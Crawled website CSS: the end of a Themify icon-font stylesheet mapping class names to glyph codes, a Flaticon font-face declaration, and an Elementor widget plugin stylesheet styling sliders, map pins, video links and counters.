  content: "\e60a";
}
.ti-spray:before {
  content: "\e60b";
}
.ti-signal:before {
  content: "\e60c";
}
.ti-shopping-cart:before {
  content: "\e60d";
}
.ti-shopping-cart-full:before {
  content: "\e60e";
}
.ti-settings:before {
  content: "\e60f";
}
.ti-search:before {
  content: "\e610";
}
.ti-zoom-in:before {
  content: "\e611";
}
.ti-zoom-out:before {
  content: "\e612";
}
.ti-cut:before {
  content: "\e613";
}
.ti-ruler:before {
  content: "\e614";
}
.ti-ruler-pencil:before {
  content: "\e615";
}
.ti-ruler-alt:before {
  content: "\e616";
}
.ti-bookmark:before {
  content: "\e617";
}
.ti-bookmark-alt:before {
  content: "\e618";
}
.ti-reload:before {
  content: "\e619";
}
.ti-plus:before {
  content: "\e61a";
}
.ti-pin:before {
  content: "\e61b";
}
.ti-pencil:before {
  content: "\e61c";
}
.ti-pencil-alt:before {
  content: "\e61d";
}
.ti-paint-roller:before {
  content: "\e61e";
}
.ti-paint-bucket:before {
  content: "\e61f";
}
.ti-na:before {
  content: "\e620";
}
.ti-mobile:before {
  content: "\e621";
}
.ti-minus:before {
  content: "\e622";
}
.ti-medall:before {
  content: "\e623";
}
.ti-medall-alt:before {
  content: "\e624";
}
.ti-marker:before {
  content: "\e625";
}
.ti-marker-alt:before {
  content: "\e626";
}
.ti-arrow-up:before {
  content: "\e627";
}
.ti-arrow-right:before {
  content: "\e628";
}
.ti-arrow-left:before {
  content: "\e629";
}
.ti-arrow-down:before {
  content: "\e62a";
}
.ti-lock:before {
  content: "\e62b";
}
.ti-location-arrow:before {
  content: "\e62c";
}
.ti-link:before {
  content: "\e62d";
}
.ti-layout:before {
  content: "\e62e";
}
.ti-layers:before {
  content: "\e62f";
}
.ti-layers-alt:before {
  content: "\e630";
}
.ti-key:before {
  content: "\e631";
}
.ti-import:before {
  content: "\e632";
}
.ti-image:before {
  content: "\e633";
}
.ti-heart:before {
  content: "\e634";
}
.ti-heart-broken:before {
  content: "\e635";
}
.ti-hand-stop:before {
  content: "\e636";
}
.ti-hand-open:before {
  content: "\e637";
}
.ti-hand-drag:before {
  content: "\e638";
}
.ti-folder:before {
  content: "\e639";
}
.ti-flag:before {
  content: "\e63a";
}
.ti-flag-alt:before {
  content: "\e63b";
}
.ti-flag-alt-2:before {
  content: "\e63c";
}
.ti-eye:before {
  content: "\e63d";
}
.ti-export:before {
  content: "\e63e";
}
.ti-exchange-vertical:before {
  content: "\e63f";
}
.ti-desktop:before {
  content: "\e640";
}
.ti-cup:before {
  content: "\e641";
}
.ti-crown:before {
  content: "\e642";
}
.ti-comments:before {
  content: "\e643";
}
.ti-comment:before {
  content: "\e644";
}
.ti-comment-alt:before {
  content: "\e645";
}
.ti-close:before {
  content: "\e646";
}
.ti-clip:before {
  content: "\e647";
}
.ti-angle-up:before {
  content: "\e648";
}
.ti-angle-right:before {
  content: "\e649";
}
.ti-angle-left:before {
  content: "\e64a";
}
.ti-angle-down:before {
  content: "\e64b";
}
.ti-check:before {
  content: "\e64c";
}
.ti-check-box:before {
  content: "\e64d";
}
.ti-camera:before {
  content: "\e64e";
}
.ti-announcement:before {
  content: "\e64f";
}
.ti-brush:before {
  content: "\e650";
}
.ti-briefcase:before {
  content: "\e651";
}
.ti-bolt:before {
  content: "\e652";
}
.ti-bolt-alt:before {
  content: "\e653";
}
.ti-blackboard:before {
  content: "\e654";
}
.ti-bag:before {
  content: "\e655";
}
.ti-move:before {
  content: "\e656";
}
.ti-arrows-vertical:before {
  content: "\e657";
}
.ti-arrows-horizontal:before {
  content: "\e658";
}
.ti-fullscreen:before {
  content: "\e659";
}
.ti-arrow-top-right:before {
  content: "\e65a";
}
.ti-arrow-top-left:before {
  content: "\e65b";
}
.ti-arrow-circle-up:before {
  content: "\e65c";
}
.ti-arrow-circle-right:before {
  content: "\e65d";
}
.ti-arrow-circle-left:before {
  content: "\e65e";
}
.ti-arrow-circle-down:before {
  content: "\e65f";
}
.ti-angle-double-up:before {
  content: "\e660";
}
.ti-angle-double-right:before {
  content: "\e661";
}
.ti-angle-double-left:before {
  content: "\e662";
}
.ti-angle-double-down:before {
  content: "\e663";
}
.ti-zip:before {
  content: "\e664";
}
.ti-world:before {
  content: "\e665";
}
.ti-wheelchair:before {
  content: "\e666";
}
.ti-view-list:before {
  content: "\e667";
}
.ti-view-list-alt:before {
  content: "\e668";
}
.ti-view-grid:before {
  content: "\e669";
}
.ti-uppercase:before {
  content: "\e66a";
}
.ti-upload:before {
  content: "\e66b";
}
.ti-underline:before {
  content: "\e66c";
}
.ti-truck:before {
  content: "\e66d";
}
.ti-timer:before {
  content: "\e66e";
}
.ti-ticket:before {
  content: "\e66f";
}
.ti-thumb-up:before {
  content: "\e670";
}
.ti-thumb-down:before {
  content: "\e671";
}
.ti-text:before {
  content: "\e672";
}
.ti-stats-up:before {
  content: "\e673";
}
.ti-stats-down:before {
  content: "\e674";
}
.ti-split-v:before {
  content: "\e675";
}
.ti-split-h:before {
  content: "\e676";
}
.ti-smallcap:before {
  content: "\e677";
}
.ti-shine:before {
  content: "\e678";
}
.ti-shift-right:before {
  content: "\e679";
}
.ti-shift-left:before {
  content: "\e67a";
}
.ti-shield:before {
  content: "\e67b";
}
.ti-notepad:before {
  content: "\e67c";
}
.ti-server:before {
  content: "\e67d";
}
.ti-quote-right:before {
  content: "\e67e";
}
.ti-quote-left:before {
  content: "\e67f";
}
.ti-pulse:before {
  content: "\e680";
}
.ti-printer:before {
  content: "\e681";
}
.ti-power-off:before {
  content: "\e682";
}
.ti-plug:before {
  content: "\e683";
}
.ti-pie-chart:before {
  content: "\e684";
}
.ti-paragraph:before {
  content: "\e685";
}
.ti-panel:before {
  content: "\e686";
}
.ti-package:before {
  content: "\e687";
}
.ti-music:before {
  content: "\e688";
}
.ti-music-alt:before {
  content: "\e689";
}
.ti-mouse:before {
  content: "\e68a";
}
.ti-mouse-alt:before {
  content: "\e68b";
}
.ti-money:before {
  content: "\e68c";
}
.ti-microphone:before {
  content: "\e68d";
}
.ti-menu:before {
  content: "\e68e";
}
.ti-menu-alt:before {
  content: "\e68f";
}
.ti-map:before {
  content: "\e690";
}
.ti-map-alt:before {
  content: "\e691";
}
.ti-loop:before {
  content: "\e692";
}
.ti-location-pin:before {
  content: "\e693";
}
.ti-list:before {
  content: "\e694";
}
.ti-light-bulb:before {
  content: "\e695";
}
.ti-Italic:before {
  content: "\e696";
}
.ti-info:before {
  content: "\e697";
}
.ti-infinite:before {
  content: "\e698";
}
.ti-id-badge:before {
  content: "\e699";
}
.ti-hummer:before {
  content: "\e69a";
}
.ti-home:before {
  content: "\e69b";
}
.ti-help:before {
  content: "\e69c";
}
.ti-headphone:before {
  content: "\e69d";
}
.ti-harddrives:before {
  content: "\e69e";
}
.ti-harddrive:before {
  content: "\e69f";
}
.ti-gift:before {
  content: "\e6a0";
}
.ti-game:before {
  content: "\e6a1";
}
.ti-filter:before {
  content: "\e6a2";
}
.ti-files:before {
  content: "\e6a3";
}
.ti-file:before {
  content: "\e6a4";
}
.ti-eraser:before {
  content: "\e6a5";
}
.ti-envelope:before {
  content: "\e6a6";
}
.ti-download:before {
  content: "\e6a7";
}
.ti-direction:before {
  content: "\e6a8";
}
.ti-direction-alt:before {
  content: "\e6a9";
}
.ti-dashboard:before {
  content: "\e6aa";
}
.ti-control-stop:before {
  content: "\e6ab";
}
.ti-control-shuffle:before {
  content: "\e6ac";
}
.ti-control-play:before {
  content: "\e6ad";
}
.ti-control-pause:before {
  content: "\e6ae";
}
.ti-control-forward:before {
  content: "\e6af";
}
.ti-control-backward:before {
  content: "\e6b0";
}
.ti-cloud:before {
  content: "\e6b1";
}
.ti-cloud-up:before {
  content: "\e6b2";
}
.ti-cloud-down:before {
  content: "\e6b3";
}
.ti-clipboard:before {
  content: "\e6b4";
}
.ti-car:before {
  content: "\e6b5";
}
.ti-calendar:before {
  content: "\e6b6";
}
.ti-book:before {
  content: "\e6b7";
}
.ti-bell:before {
  content: "\e6b8";
}
.ti-basketball:before {
  content: "\e6b9";
}
.ti-bar-chart:before {
  content: "\e6ba";
}
.ti-bar-chart-alt:before {
  content: "\e6bb";
}
.ti-back-right:before {
  content: "\e6bc";
}
.ti-back-left:before {
  content: "\e6bd";
}
.ti-arrows-corner:before {
  content: "\e6be";
}
.ti-archive:before {
  content: "\e6bf";
}
.ti-anchor:before {
  content: "\e6c0";
}
.ti-align-right:before {
  content: "\e6c1";
}
.ti-align-left:before {
  content: "\e6c2";
}
.ti-align-justify:before {
  content: "\e6c3";
}
.ti-align-center:before {
  content: "\e6c4";
}
.ti-alert:before {
  content: "\e6c5";
}
.ti-alarm-clock:before {
  content: "\e6c6";
}
.ti-agenda:before {
  content: "\e6c7";
}
.ti-write:before {
  content: "\e6c8";
}
.ti-window:before {
  content: "\e6c9";
}
.ti-widgetized:before {
  content: "\e6ca";
}
.ti-widget:before {
  content: "\e6cb";
}
.ti-widget-alt:before {
  content: "\e6cc";
}
.ti-wallet:before {
  content: "\e6cd";
}
.ti-video-clapper:before {
  content: "\e6ce";
}
.ti-video-camera:before {
  content: "\e6cf";
}
.ti-vector:before {
  content: "\e6d0";
}
.ti-themify-logo:before {
  content: "\e6d1";
}
.ti-themify-favicon:before {
  content: "\e6d2";
}
.ti-themify-favicon-alt:before {
  content: "\e6d3";
}
.ti-support:before {
  content: "\e6d4";
}
.ti-stamp:before {
  content: "\e6d5";
}
.ti-split-v-alt:before {
  content: "\e6d6";
}
.ti-slice:before {
  content: "\e6d7";
}
.ti-shortcode:before {
  content: "\e6d8";
}
.ti-shift-right-alt:before {
  content: "\e6d9";
}
.ti-shift-left-alt:before {
  content: "\e6da";
}
.ti-ruler-alt-2:before {
  content: "\e6db";
}
.ti-receipt:before {
  content: "\e6dc";
}
.ti-pin2:before {
  content: "\e6dd";
}
.ti-pin-alt:before {
  content: "\e6de";
}
.ti-pencil-alt2:before {
  content: "\e6df";
}
.ti-palette:before {
  content: "\e6e0";
}
.ti-more:before {
  content: "\e6e1";
}
.ti-more-alt:before {
  content: "\e6e2";
}
.ti-microphone-alt:before {
  content: "\e6e3";
}
.ti-magnet:before {
  content: "\e6e4";
}
.ti-line-double:before {
  content: "\e6e5";
}
.ti-line-dotted:before {
  content: "\e6e6";
}
.ti-line-dashed:before {
  content: "\e6e7";
}
.ti-layout-width-full:before {
  content: "\e6e8";
}
.ti-layout-width-default:before {
  content: "\e6e9";
}
.ti-layout-width-default-alt:before {
  content: "\e6ea";
}
.ti-layout-tab:before {
  content: "\e6eb";
}
.ti-layout-tab-window:before {
  content: "\e6ec";
}
.ti-layout-tab-v:before {
  content: "\e6ed";
}
.ti-layout-tab-min:before {
  content: "\e6ee";
}
.ti-layout-slider:before {
  content: "\e6ef";
}
.ti-layout-slider-alt:before {
  content: "\e6f0";
}
.ti-layout-sidebar-right:before {
  content: "\e6f1";
}
.ti-layout-sidebar-none:before {
  content: "\e6f2";
}
.ti-layout-sidebar-left:before {
  content: "\e6f3";
}
.ti-layout-placeholder:before {
  content: "\e6f4";
}
.ti-layout-menu:before {
  content: "\e6f5";
}
.ti-layout-menu-v:before {
  content: "\e6f6";
}
.ti-layout-menu-separated:before {
  content: "\e6f7";
}
.ti-layout-menu-full:before {
  content: "\e6f8";
}
.ti-layout-media-right-alt:before {
  content: "\e6f9";
}
.ti-layout-media-right:before {
  content: "\e6fa";
}
.ti-layout-media-overlay:before {
  content: "\e6fb";
}
.ti-layout-media-overlay-alt:before {
  content: "\e6fc";
}
.ti-layout-media-overlay-alt-2:before {
  content: "\e6fd";
}
.ti-layout-media-left-alt:before {
  content: "\e6fe";
}
.ti-layout-media-left:before {
  content: "\e6ff";
}
.ti-layout-media-center-alt:before {
  content: "\e700";
}
.ti-layout-media-center:before {
  content: "\e701";
}
.ti-layout-list-thumb:before {
  content: "\e702";
}
.ti-layout-list-thumb-alt:before {
  content: "\e703";
}
.ti-layout-list-post:before {
  content: "\e704";
}
.ti-layout-list-large-image:before {
  content: "\e705";
}
.ti-layout-line-solid:before {
  content: "\e706";
}
.ti-layout-grid4:before {
  content: "\e707";
}
.ti-layout-grid3:before {
  content: "\e708";
}
.ti-layout-grid2:before {
  content: "\e709";
}
.ti-layout-grid2-thumb:before {
  content: "\e70a";
}
.ti-layout-cta-right:before {
  content: "\e70b";
}
.ti-layout-cta-left:before {
  content: "\e70c";
}
.ti-layout-cta-center:before {
  content: "\e70d";
}
.ti-layout-cta-btn-right:before {
  content: "\e70e";
}
.ti-layout-cta-btn-left:before {
  content: "\e70f";
}
.ti-layout-column4:before {
  content: "\e710";
}
.ti-layout-column3:before {
  content: "\e711";
}
.ti-layout-column2:before {
  content: "\e712";
}
.ti-layout-accordion-separated:before {
  content: "\e713";
}
.ti-layout-accordion-merged:before {
  content: "\e714";
}
.ti-layout-accordion-list:before {
  content: "\e715";
}
.ti-ink-pen:before {
  content: "\e716";
}
.ti-info-alt:before {
  content: "\e717";
}
.ti-help-alt:before {
  content: "\e718";
}
.ti-headphone-alt:before {
  content: "\e719";
}
.ti-hand-point-up:before {
  content: "\e71a";
}
.ti-hand-point-right:before {
  content: "\e71b";
}
.ti-hand-point-left:before {
  content: "\e71c";
}
.ti-hand-point-down:before {
  content: "\e71d";
}
.ti-gallery:before {
  content: "\e71e";
}
.ti-face-smile:before {
  content: "\e71f";
}
.ti-face-sad:before {
  content: "\e720";
}
.ti-credit-card:before {
  content: "\e721";
}
.ti-control-skip-forward:before {
  content: "\e722";
}
.ti-control-skip-backward:before {
  content: "\e723";
}
.ti-control-record:before {
  content: "\e724";
}
.ti-control-eject:before {
  content: "\e725";
}
.ti-comments-smiley:before {
  content: "\e726";
}
.ti-brush-alt:before {
  content: "\e727";
}
.ti-youtube:before {
  content: "\e728";
}
.ti-vimeo:before {
  content: "\e729";
}
.ti-twitter:before {
  content: "\e72a";
}
.ti-time:before {
  content: "\e72b";
}
.ti-tumblr:before {
  content: "\e72c";
}
.ti-skype:before {
  content: "\e72d";
}
.ti-share:before {
  content: "\e72e";
}
.ti-share-alt:before {
  content: "\e72f";
}
.ti-rocket:before {
  content: "\e730";
}
.ti-pinterest:before {
  content: "\e731";
}
.ti-new-window:before {
  content: "\e732";
}
.ti-microsoft:before {
  content: "\e733";
}
.ti-list-ol:before {
  content: "\e734";
}
.ti-linkedin:before {
  content: "\e735";
}
.ti-layout-sidebar-2:before {
  content: "\e736";
}
.ti-layout-grid4-alt:before {
  content: "\e737";
}
.ti-layout-grid3-alt:before {
  content: "\e738";
}
.ti-layout-grid2-alt:before {
  content: "\e739";
}
.ti-layout-column4-alt:before {
  content: "\e73a";
}
.ti-layout-column3-alt:before {
  content: "\e73b";
}
.ti-layout-column2-alt:before {
  content: "\e73c";
}
.ti-instagram:before {
  content: "\e73d";
}
.ti-google:before {
  content: "\e73e";
}
.ti-github:before {
  content: "\e73f";
}
.ti-flickr:before {
  content: "\e740";
}
.ti-facebook:before {
  content: "\e741";
}
.ti-dropbox:before {
  content: "\e742";
}
.ti-dribbble:before {
  content: "\e743";
}
.ti-apple:before {
  content: "\e744";
}
.ti-android:before {
  content: "\e745";
}
.ti-save:before {
  content: "\e746";
}
.ti-save-alt:before {
  content: "\e747";
}
.ti-yahoo:before {
  content: "\e748";
}
.ti-wordpress:before {
  content: "\e749";
}
.ti-vimeo-alt:before {
  content: "\e74a";
}
.ti-twitter-alt:before {
  content: "\e74b";
}
.ti-tumblr-alt:before {
  content: "\e74c";
}
.ti-trello:before {
  content: "\e74d";
}
.ti-stack-overflow:before {
  content: "\e74e";
}
.ti-soundcloud:before {
  content: "\e74f";
}
.ti-sharethis:before {
  content: "\e750";
}
.ti-sharethis-alt:before {
  content: "\e751";
}
.ti-reddit:before {
  content: "\e752";
}
.ti-pinterest-alt:before {
  content: "\e753";
}
.ti-microsoft-alt:before {
  content: "\e754";
}
.ti-linux:before {
  content: "\e755";
}
.ti-jsfiddle:before {
  content: "\e756";
}
.ti-joomla:before {
  content: "\e757";
}
.ti-html5:before {
  content: "\e758";
}
.ti-flickr-alt:before {
  content: "\e759";
}
.ti-email:before {
  content: "\e75a";
}
.ti-drupal:before {
  content: "\e75b";
}
.ti-dropbox-alt:before {
  content: "\e75c";
}
.ti-css3:before {
  content: "\e75d";
}
.ti-rss:before {
  content: "\e75e";
}
.ti-rss-alt:before {
  content: "\e75f";
}



@font-face {
  font-family: "other";
  src: url("other/Flaticon.eot");
  src: url("other/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("other/Flaticon.woff") format("woff"),
       url("other/Flaticon.ttf") format("truetype"),
       url("other/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "other";
    src: url("other/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="other-"]:before, [class*=" other-"]:before,
[class^="other-"]:after, [class*=" other-"]:after {   
  font-family: other;
  font-style: normal;
}

.other-baby-boy:before { content: "\f100"; }
.other-strong:before { content: "\f101"; }
.other-sugar-blood-level:before { content: "\f102"; }



--- FILE ---
content_type: text/css
request_url: https://sistemasdinamicosp3.com/wp-content/plugins/elementor-sm-widgets/assets/widgets_style.css?ver=1.0.7
body_size: 8169
content:
/*Main Styles*/
.man_image_bck {
	-webkit-background-size: cover!important;
	background-size: cover!important;
	background-position: center;
}
.man_over {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	z-index: 1
}
.tablet .man_fixed,
.mobile .man_fixed {
	background-attachment:scroll!important;
}
.man_fixed {
	transition:none!important;
}
p {
	margin: 0 0 15px;
}
.man_wht_txt {
	color: #fff;
}
a:focus,
.owl-next:focus,
.owl-prev:focus,
.owl-dot {
	outline:0;
}


/*Service Block III*/
.man_service_block h4 {
	margin: 30px 0;
}
.man_service_block_III img {
	position: absolute;
	height: 100%!important;
	object-fit:cover;
	width: 100%;
	object-position: 50% 50%;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
	.man_service_block_III:hover img {
		transform:scale(1.05);
	}
.man_service_block_III {
	overflow: hidden;
	position: relative;
}
.man_service_block_III_content {
	position: absolute;
	z-index: 1;
	text-align: center;
	padding: 40px;
	width: 100%;
}
.man_service_block_III a {
	position: absolute;
	z-index: 2;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.man_service_block_III_bottom .man_service_block_III_content {
	bottom: 0;
}

/*Video Link*/
.sm_video_link span b {
	position: absolute;
	width: 41px;
	height: 41px;
	left: 0;
	top: 0;
}
.sm_video_link span b:after {
	width: 41px;
	height: 41px;
	display: block;
	content: '';
	background: #333;
	border-radius: 50%;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
}
.sm_video_link span {
	display: inline-block;
	width: 41px;
	height: 41px;
	vertical-align: middle;
	position: relative;
	margin-top: -4px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.sm_video_link:hover span {
	transform:scale(1.05);
}
.sm_video_link_text span {
	margin-right: 16px;
}
.sm_video_link span i {
	position: absolute;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	top: 50%;
	left: 54%;
	z-index: 1;
	color: #fff;
	font-size: 12px;
}
.sm_video_link span:after {
    border: 1px solid #fff;
    width: 41px;
    height: 41px;
    border-radius: 50%;
    -webkit-animation: iconWave 3s cubic-bezier(0.23, 1, 0.32, 1) both infinite;
    animation: iconWave 3s cubic-bezier(0.23, 1, 0.32, 1) both infinite;
    display: block;
    content: '';
    position: absolute;
}
.sm_video_link span:before {
    border: 1px solid #fff;
    width: 47px;
    height: 47px;
    border-radius: 50%;
    -webkit-animation: iconWave 3s cubic-bezier(0.23, 1, 0.32, 1) 0.2s both infinite;
    animation: iconWave 3s cubic-bezier(0.23, 1, 0.32, 1) 0.2s both infinite;
    display: block;
    content: '';
    position: absolute;
    margin: -3px 0 0 -3px;
}
@keyframes iconWave {
  0% {
    border-width: 1px;
    -webkit-transform: scale(1);
    transform: scale(1.1);
    opacity: 0;
  }
  20% {
    opacity: 0.3;
  }
  80% {
    border-width: 1px;
    -webkit-transform: scale(1.35);
    transform: scale(1.35);
  }
  100% {
    opacity: 0;
  }
}


/*Column*/
.elementor-block-hover-white:hover,
.elementor-block-hover-white:hover .elementor-heading-title i,
.elementor-block-hover-white:hover p {
  color: #fff!important;
}

/*Google Map*/
.sm_map_background {
	position: absolute!important;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
}
	.sm_map_background .elementor-widget-container,
	.sm_map_background .eb-map {
		height: 100%!important;
	}
.sm_map_column_background {
	position: absolute!important;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
}
	.sm_map_column_background .elementor-widget-container,
	.sm_map_column_background .eb-map {
		height: 100%!important;
	}

/*Header*/
#masthead {
	position: absolute!important;
	width: 100%;
}
#masthead p {
	margin: 0;
}

.single-elementor-hf .man_page, .single-elementor-hf .site-content {
	background: none!important;
}


/*News*/
.elementor-widget-sm-news .man_news_list {
	margin-bottom: -60px;
}
.sm_news_square .man_news_item_img {
	border-radius: 0;
}

/*Heading*/
.elementor-heading-title i {
	margin-right: 10px;
	display: block;
	float: left;
	margin-bottom: 20px;
	margin-top: 5px;
}
.elementor-widget-heading span.elementor-heading-title {
	font-weight: normal;
}
.elementor-heading-title span {
	float: left;
	display: block;
	width: 80%;
}
span.elementor-heading-title:after {
	content: '';
	display: block;
	clear: both;
}
.elementor-widget-heading span.elementor-heading-title {
	line-height: 1.5!important;
}


/*Slider*/
.man_slider .owl-nav .ti {
	color: #fff;
}
.man_slider .owl-nav .ti:after {
	background-color: #fff;
}
.man_slider_item {
	overflow: hidden;
	position: relative;
}
.man_slider_item_over {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 0;
}

.man_slider_over_text {
	position: absolute;
	font-size: 340px!important;
	left: 50%;
	transform: translateX(-50%);
	line-height: 340px!important;
	font-weight: bold;
	height: 100%;
	padding:0;
	top: 60%;
	filter: brightness(130%);
	filter: contrast(110%);
}
.man_slider_item_title_cont {
	position: relative;
	z-index: 1;
	width: 100%;
}
.man_slider_item_title {
	margin-bottom: 35px;
}
.man_slider_item_text {
		margin-bottom: 55px;
}
	.man_slider_item_text p {
		margin-bottom: 0;
	}
.man_slider_item .container {
	position: relative;
	height: 100%;
	padding: 0;
}
.man_slider .owl-dots {
	position: absolute;
	bottom: 40px;
	z-index: 5;
	margin: 0 auto;
	text-align: left;
	left: 50%;
	transform: translateX(-50%);
}

.man_slider .owl-nav {
	position: absolute;
	bottom: 50px;
	z-index: 3;
	margin: 0 auto;
	text-align: left;
	left: 50%;
	transform: translateX(-50%);
	top: auto;
}
	.man_slider .owl-prev {
		left: auto;
		right: 80px;
		width: 71px;
		text-align: left;
		transform:translateY(-50%);
		height: 34px;
		margin: 0;
	}
	.man_slider .owl-next {
		right: 0;
		text-align: right;
		width: 71px;
		height: 34px;
		transform:translateY(-50%);
		margin: 0;
	}
.man_slider .btn {
	margin: 0;
}
.man_slider_item_count {
	position: absolute;
	right: 0;
	top: 165px;
	color: #fff;
	font-size: 24px;
	line-height: 30px;
}
	.man_slider_item_count span {
		font-size: 14px;
		line-height: 30px;
		position: relative;
		display: inline-block;
		transform: translateY(-15px);
	}

	.man_slider_item_title_cont .man_slider_item_text {
		-webkit-transition-delay: 0.2s;
		-o-transition-delay: 0.2s;
		transition-delay: 0.2s;
	}
	.man_slider_item_title_cont .btn {
		-webkit-transition-delay: 0.4s;
		-o-transition-delay: 0.4s;
		transition-delay: 0.4s;
	}

.elementor-widget-sm-slider .elementor-widget-container {
	overflow: hidden;
}

/*Partners*/
.gallery.owl-carousel {
	margin: 0 -15px;
	width: calc(100% + 30px)!important;
}

/*Number Block*/
.man_number_block {
	position: relative;
}
	.man_number_block_title span {
		display: inline-block;
		margin-right: 10px;
	}
	.man_number_block_number {
		position: absolute;
		font-size: 160px;
		line-height: 142px;
		opacity: 0.16;
		top: 0;
		font-weight: bold;
		z-index: -1;
	}


/*Absolute Image*/
.elementor-widget-sm-absolute-image {
	position: absolute!important;
	z-index: -1;
}
.elementor-editor-active .elementor-widget-sm-absolute-image {
	z-index: 10;
}
.man_absolute_image {
	position: relative;
	-webkit-transition: all 3s;
	-o-transition: all 3s;
	transition: all 3s;
}

/*Service Block*/
.man_hover_margin_parents {
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
	position: relative;
}
.man_hover_margin_parents:hover {
	transform:translateY(-10px);
}
.elementor-widget-video .elementor-widget-container {
	overflow: hidden;
	position: relative;
}
.elementor-widget-sm-service-block  p:last-child {
	margin: 0;
}

/*Image*/
.elementor-widget-image .elementor-widget-container {
	overflow: hidden;
	position: relative;
}

/*Video Block*/
.elementor-custom-embed-play {
	z-index: 2;
}
.elementor-custom-embed-play i {
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	border-radius: 50%;
}
.elementor-widget-video:hover .elementor-custom-embed-play i {
	box-shadow:0 0 40px #fff;
	transform:scale(1.1);

}
.eicon-play:before {
	position: relative;
	z-index: 1;
}
.elementor-custom-embed-play i {
	opacity: 1!important;
}
.eicon-play:after {
	background: #fff;
	width: calc( 100% - 5px );
	height: calc( 100% - 5px );
	display: block;
	content: '';
	border-radius: 50%;
	position: absolute;
	top: 2px;
	left: 2px;
}

/*Counter Block*/
.elementor-counter .elementor-counter-title {
	text-align: left!important;
}
.man_no_prefix .elementor-counter-number-prefix {
	display: none;
}
.elementor-counter-number {
	white-space: nowrap;
}
.man_no_suffix .elementor-counter-number-suffix {
	display: none;
}
.elementor-counter-flex {
	display: flex;
}
.elementor-counter .elementor-icon {
	margin-right: 25px;
}

/*Instagram*/
.man_bordered_block {
	width: 100%;
	height: 100%;
	min-height: 170px;
	display: block;
	position: relative;
	overflow: hidden;
	border-radius: 5px;
}

.man_image_over {
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 5px;
}

/*Map*/
.man_map_pins {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.man_map_pin {
	width: 40px;
	height: 40px;
	position: absolute;
}
.man_map_pin svg {
	transform:scale(1);
	padding: 3px;
}
.man_map_pin:before {
	display: block;
	content: '';
	position: absolute;
	width: 15px;
	height: 15px;
	background: #f5f5fa;
	border-radius: 50%;
	top: 15px;
	left: 15px;
}
	.man_map_pin svg path {
		-webkit-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		stroke:#f5f5fa;
		stroke-width: 17;
		transform:translateX(15px) translateY(15px);
	}
.man_map_pin span.man_map_point {
	display: block;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	position: absolute;
	transform: translateX(-50%) translateY(-50%);
	top: 50%;
	left: 50%;
	animation: pin-scale-multiple 2s 0s linear infinite;
	opacity: 0;
}
.man_map_pin span.man_map_point_border {
	display: block;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	position: absolute;
	opacity: 0;
	transform: translateX(-50%) translateY(-50%);
	top: 50%;
	left: 50%;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	animation: pin-scale-multiple2 2s 0s linear infinite;
	animation-delay: -.4s;
}
.man_map_pin span.man_map_point_second_border {
	display: block;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	position: absolute;
	transform: translateX(-50%) translateY(-50%);
	top: 50%;
	left: 50%;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	animation: pin-scale-multiple3 2s 0s linear infinite;
	animation-delay: -.2s;
	opacity: 0;
}
@keyframes pin-scale-multiple {
	0% {
		transform: translateX(-50%) translateY(-50%) scale(0);
		opacity: 0;
	}
	5% {
		opacity: 1;
	}
	100% {
		transform: translateX(-50%) translateY(-50%) scale(1);
	}
}
@keyframes pin-scale-multiple2 {
	0% {
		transform: translateX(-50%) translateY(-50%) scale(0);
		opacity: 0;
	}
	5% {
		opacity: 0.4;
	}
	100% {
		transform: translateX(-50%) translateY(-50%) scale(1);
	}
}
@keyframes pin-scale-multiple3 {
	0% {
		transform: translateX(-50%) translateY(-50%) scale(0);
		opacity: 0;
	}
	5% {
		opacity: 0.3;
	}
	100% {
		transform: translateX(-50%) translateY(-50%) scale(1);
	}
}

.man_map {
	position: relative;
}
	.man_map img {
		width: 100%;
		height: auto;
	}
.man_map_pin_cont {
	background: #fff;
	padding: 20px;
	border-radius: 5px;
	-webkit-box-shadow: 2px 2px 20px rgba(0,0,0,0.1);
	box-shadow: 2px 2px 20px rgba(0,0,0,0.1);
	position: absolute;
	left: 53px;
	top: -45px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
	z-index: -2;
	pointer-events: none;
	width: 220px;
	font-size: 16px;
	line-height: 24px;
}
.man_map_pin_right .man_map_pin_cont {
	left: -228px;
}
.man_map_pin_cont_mobile {
	display: none;
	z-index: 10;
}
.man_map_pin_cont b {
	line-height: 30px;
	display: block;
	margin-bottom: 10px;
}


	.man_map_pin:hover .man_map_pin_cont {
		opacity: 1;
		z-index: 1;
		pointer-events: auto;
	}

	.man_map.active .man_map_pins .man_map_pin_wrapper:first-child .man_map_pin_cont {
		opacity: 1;
		z-index: 1;
		pointer-events: auto;
	}
	.man_map_pin_cont p:last-child {
		margin: 0;
	}
.elementor-widget-sm-offices .elementor-widget-container {
	overflow: visible;
}

/*Timeline*/
.man_timeline_line {
	height: 1px;
	position: absolute;
	width: 99.9%;
	top: 182px;
	border-bottom: 2px dashed;
}

